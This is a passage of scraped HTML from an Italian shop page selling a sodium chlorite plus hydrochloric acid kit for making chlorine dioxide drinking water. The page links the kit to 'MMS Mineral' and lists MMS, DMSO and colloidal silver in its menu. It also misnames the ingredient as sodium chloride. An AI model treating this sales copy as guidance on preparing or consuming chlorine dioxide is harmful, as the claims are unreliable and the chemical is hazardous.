comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"><meta property="og:title" content="Il kit per la purificazione dell&#039;acqua di clorito di sodio 140ml ◁ 【offre】 ▷"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="Kit per rendere potabile l&#039;acqua con biossido di cloro o MMS Mineral. Non fare un viaggio senza il kit di purificazione dell&#039;acqua clorito più attivatore per un&#039;emergenza purifica l&#039;acqua in sopravvivenza."><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="28.06405"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="33.96"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="1.000000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Il kit per la purificazione dell&#039;acqua di clorito di sodio 140ml ◁ 【offre】 ▷"><meta name="twitter:description" content="Kit per rendere potabile l&#039;acqua con biossido di cloro o MMS Mineral. Non fare un viaggio senza il kit di purificazione dell&#039;acqua clorito più attivatore per un&#039;emergenza purifica l&#039;acqua in sopravvivenza."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/it/","url":"https://www.cloritodesodio.eu/it/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Trattamento delle acque","@id":"https://www.cloritodesodio.eu/it/10-trattamento-delle-acque","url":"https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml","@id":"https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","url":"https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"}}]}]}</script> </head><body id="product" class="lang-it country-es currency-eur layout-full-width page-product tax-display-enabled product-id-21 product-kit-agualab-strumenti-per-il-trattamento-delle-acque-1-1-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml product-id-category-10 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Lingua:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Elenco a cascata lingue"> <span class="expand-more">Italiano</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/tratamiento-de-agua/21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/tractament-d-aigua/21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/water-treatment/21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/traitement-de-l-eau/21-kit-agualab-outils-de-traitement-de-l-eau-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/tratamento-de-agua/21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/tratamiento-de-agua/21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/tractament-d-aigua/21-kit-agualab-potabilitzador-eines-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/wasserversorgung/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/water-treatment/21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/traitement-de-l-eau/21-kit-agualab-outils-de-traitement-de-l-eau-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" selected="selected" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/tratamento-de-agua/21-kit-agualab-ferramentas-de-tratamento-de-agua-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/it/account" title="Accedi al tuo account cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Accedi</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/it/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrello</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/it/ricerca"><form method="get" action="//www.cloritodesodio.eu/it/ricerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Tornare</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/it/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> Trattamento dell&#039;acqua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/12-confezione"> Imballaggio </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/11-repellenti-e-disinfettanti"> Repellenti e disinfettanti </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellenti e disinfettanti</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/it/contattaci"> Contatta </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/it/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Casa </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque" style="font-size:16px;"> <span class="mm_menu_content_title"> Trattamento dell&#039;acqua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Trattamento dell&#039;acqua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico">Acido Citrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/14-acido-cloridrico">acido cloridrico</a></li><li> <a href="https://www.cloritodesodio.eu/it/18-acqua-di-mare">Acqua di mare</a></li><li> <a href="https://www.cloritodesodio.eu/it/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro">Biossido di cloro</a></li><li> <a href="https://www.cloritodesodio.eu/it/22-blu-di-metilene">Blu di Metilene</a></li><li> <a href="https://www.cloritodesodio.eu/it/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/it/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/it/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/it/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Imballaggio</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/it/12-confezione">Confezione</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Giorno(i)';var Hours_text='Ora(e)';var Mins_text='Minuto(i)';var Sec_text='Secondo(i)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/10-trattamento-delle-acque"> <span itemprop="name">Trattamento delle acque</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"> <span itemprop="name">Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"><li class="product-flag discount">-15%</li></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/137-large_default/xkit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg.pagespeed.ic.hZzF5npELP.webp" alt="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" title="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/137-medium_default/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/137-large_default/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg" src="[data-uri]" alt="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" title="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml</h1><div class="product-prices"><div class="product-discount"> <span class="regular-price">39,95&nbsp;€</span></div><div class="product-price h5 has-discount" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="33.96">33,96&nbsp;€</span><span class="discount discount-percentage">Risparmia 15%</span></div></div><div class="tax-shipping-delivery-label"> Tasse incluse</div></div><div class="product-information"><div id="product-description-short-21" itemprop="description"><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:18pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;" id="docs-internal-guid-5c21304a-7fff-3713-a36e-6941ae6a1e88"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Strumenti e 140 ml (25%) + 140 ml (4%) Preparare 600 ML di biossido di cloro per la purificazione in situ.</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:10pt;padding:0pt 0pt 6.75pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Il kit di strumenti composto da tutto il necessario per rendere l'acqua potabile in situ, da portare via, include (cloruro di sodio) da attivare con (Hcl), per ottenere un biossido di cloro biocida. Ad uso esclusivo della purificazione e disinfezione dell'acqua per il consumo umano o animale. Componente incluso nell'art. 95 del regolamento UE 528/2012 sui biocidi.</span></p></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/it/carrello" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="21" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"> <span class="control-label">Quantità</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantità"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"> <i class="material-icons shopping-cart">&#xE547;</i> Aggiungi al carrello </button></div></div> <span id="product-availability"> </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Voti e valutazione clienti</span><div class="clr_15"></div><div><div class="rating-star-yellow"> <input type="radio" value="0.5" checked="checked"/><label class="half product-block-half checked" for="rating1" title="1"></label> <input type="radio" value="1" checked="checked"/><label class=" product-block-half checked" for="rating2" title="2"></label> <input type="radio" value="1.5" checked="checked"/><label class="half product-block-half checked" for="rating3" title="3"></label> <input type="radio" value="2" checked="checked"/><label class=" product-block-half checked" for="rating4" title="4"></label> <input type="radio" value="2.5" checked="checked"/><label class="half product-block-half checked" for="rating5" title="5"></label> <input type="radio" value="3" checked="checked"/><label class=" product-block-half checked" for="rating6" title="6"></label> <input type="radio" value="3.5" checked="checked"/><label class="half product-block-half checked" for="rating7" title="7"></label> <input type="radio" value="4" checked="checked"/><label class=" product-block-half checked" for="rating8" title="8"></label> <input type="radio" value="4.5" checked="checked"/><label class="half product-block-half checked" for="rating9" title="9"></label> <input type="radio" value="5"/><label class=" product-block-half" for="rating10" title="10"></label></div> &nbsp;<span>(</span><meta content="1"/><span>4,6</span><span>/<span>5</span>)</span> &nbsp;-&nbsp;<span><span>17</span> voto(i) - <span>17</span> recensione cliente</span><div class="clr_5"></div> <a href="javascript:void(0);" onclick="bt_toggle('.display-distribution');">Vedere le distribuzione</a><div class="clr_5"></div><div class="display-distribution" style="display: none;"><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="distrib-front checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="distrib-front checked" for="rating5" title="5"></label>&nbsp;<strong>11</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="distrib-front checked" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>5</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="distrib-front checked" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>1</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="distrib-front checked" for="rating2" title="2"></label><input type="radio" value="3"/><label class="distrib-front" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>0</strong></div><div class="clr_0"></div><div class="rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="distrib-front checked" for="rating1" title="1"></label><input type="radio" value="2"/><label class="distrib-front" for="rating2" title="2"></label><input type="radio" value="3"/><label class="distrib-front" for="rating3" title="3"></label><input type="radio" value="4"/><label class="distrib-front" for="rating4" title="4"></label><input type="radio" value="5"/><label class="distrib-front" for="rating5" title="5"></label>&nbsp;<strong>0</strong></div><div class="clr_0"></div><div class="clr_5"></div></div><div class="clr_10"></div><div> <a class="btn btn-primary" id="bt_btn-review-list" href="javascript:void(0);" onclick="bt_scrollTo('anchorReview', 1200);"><i class="fa fa-star-empty"></i> Leggere la recensione</a> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=21&iCId=0&sURI=%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html&btKey=93ff5b9de429956954d56729eeed1515" rel="nofollow"><i class="icon-pencil"></i> Valutarlo</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Descrizione</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Dettagli del prodotto</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#attachments" role="tab" aria-controls="attachments">Documenti Allegati</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Kit attrezzi e clorito di sodio + attivatore (140 ml)</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 